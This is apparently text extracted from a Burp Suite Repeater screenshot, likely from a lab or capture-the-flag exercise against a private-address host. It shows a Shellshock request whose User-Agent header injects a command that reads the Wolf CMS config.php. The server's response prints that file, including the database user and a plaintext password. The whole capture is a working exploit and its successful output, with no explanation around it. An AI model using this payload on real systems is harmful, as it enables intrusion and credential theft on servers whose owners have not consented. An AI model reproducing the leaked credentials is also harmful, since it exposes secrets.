 Applications Places burp-StartBurp Mon 14:30 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://172.16.0.131 ?
Request
Raw Params Headers Hex
GET http://172.16.0.131/cgi-bin/status HTTP/1.1
Host: 172.16.0.131
User-Agent: () { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat
/var/www/wolfcms/config.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=q0hts8l1i4hjqtc37vq9s63dm1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Mon, 04 Sep 2017 14:26:49 GMT
Server: Apache/2.2.22 (Ubuntu)
"Content-type: text/plain"
X-Cache: MISS from localhost
X-Cache-Lookup: MISS from localhost:3128
Via: 1.0 localhost (squid/3.1.19)
Connection: close
<?php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
// Should Wolf produce PHP error messages for debugging?
define('DEBUG', false);
// Should Wolf check for updates on Wolf itself and the installed plugins?
define('CHECK_UPDATES', true);
// The number of seconds before the check for a new Wolf version times out in case of problems.
define('CHECK_TIMEOUT', 3);
// The full URL of your Wolf CMS install
define('URL_PUBLIC', '/wolfcms/');
// Use httpS for the backend?
// Before enabling this, please make sure you have a working HTTP+SSL installation.
define('USE_HTTPS', false);
// Use HTTP ONLY setting for the Wolf CMS authentication cookie?
// This requests browsers to make the cookie only available through HTTP, so not javascript for
example.
// Defaults to false for backwards compatibility.
? < + > Type a search term
Done 3,301 bytes | 60 millis